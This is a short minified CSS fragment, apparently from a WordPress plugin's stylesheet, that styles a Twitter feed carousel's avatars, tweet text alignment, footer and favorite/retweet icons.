.wdcl-twitter-feed-avatar{margin-left:15px}.wdcl-twitter-feed-carousel .wdcl-twitter-feed-avatar{width:48px;max-width:48px;border-style:solid}.wdcl-twitter-feed-carousel .wdcl-twitter-feed-content{position:relative;color:#222}.wdcl-twitter-feed-carousel .wdcl-twitter-feed-content p{margin-bottom:5px}.wdcl-twitter-feed-carousel.wdcl-twitter-left .wdcl-twitter-feed-content{text-align:left}.wdcl-twitter-feed-carousel.wdcl-twitter-center .wdcl-twitter-feed-content{text-align:center}.wdcl-twitter-feed-carousel.wdcl-twitter-right .wdcl-twitter-feed-content{text-align:right}.wdcl-twitter-feed-carousel .wdcl-twitter-feed-footer{position:absolute;bottom:15px;left:0;padding:0 15px;width:100%;text-align:right}.wdcl-twitter-feed-carousel .wdcl-tweet-favorite{margin-right:12px}.wdcl-twitter-feed-carousel .wdcl-tweet-favorite,.wdcl-twitter-feed-carousel .wdcl-tweet-retweet{display:inline-block;color:#a7a7a7}